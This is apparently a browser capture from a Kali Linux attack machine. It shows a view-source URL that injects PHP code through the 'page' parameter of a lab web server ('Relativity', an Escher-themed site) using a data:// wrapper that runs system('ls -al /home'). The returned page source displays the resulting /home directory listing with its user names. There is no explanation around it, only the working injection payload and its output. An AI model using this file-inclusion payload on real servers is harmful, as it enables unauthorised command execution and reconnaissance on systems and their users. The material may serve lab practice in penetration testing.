 view-source:http://192.168.0.102/0f756638e0737f4a0de1c53bf8937a08/?page=data://text/plain, %3C?php system("ls -al /home");?%3E
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1 <!DOCTYPE html>
2 <html lang=en>
3 <head>
4 <meta charset=UTF-8>
5 <title>M.C. Escher - Relativity</title>
6 <link href="style.css" rel="stylesheet" type="text/css" media="screen" />
7 </head>
8
9 <body>
10 <div id="page">
11 <header>
12 <img src="images/logo.png" width="303" height="62" alt="logo" /> <br />
13 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
14 </header>
15 <div id="content"> total 16
16 drwxr-xr-x. 4 root root 4096 Feb 25 2013 .
17 dr-xr-xr-x. 18 root root 4096 Feb 28 2013 ..
18 drwx------. 3 jetta jetta 4096 Jul 9 2013 jetta
19 drwxr-xr-x. 3 mauk mauk 4096 Jul 9 2013 mauk
20 </div>
21 <div id="sidebar">
22 <ul>
23 <li><h2>Menu </h2>
24 <ul>
25 <li><a href="index.php?page=definition.php">Definition</a></li>
26 <li><a href="index.php?page=escher.php">M.C. Escher</a></li>
27 <li><a href="index.php?page=artwork.php">Artwork</a></li>
28 </ul>
29 </li>
30 </ul><br />
31 <p></p><br />
32 <p></p><br />
33 <p></p>
34 </div>
35 <div style="clear: both;">&nbsp;</div>
36 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
37 <footer> Relativity © 2013 | Design by <a href="http://www.html5-templates.co.uk" target="_blank">HTML5 Templates</a></footer>
38 </div>
39 </body>
40 </html>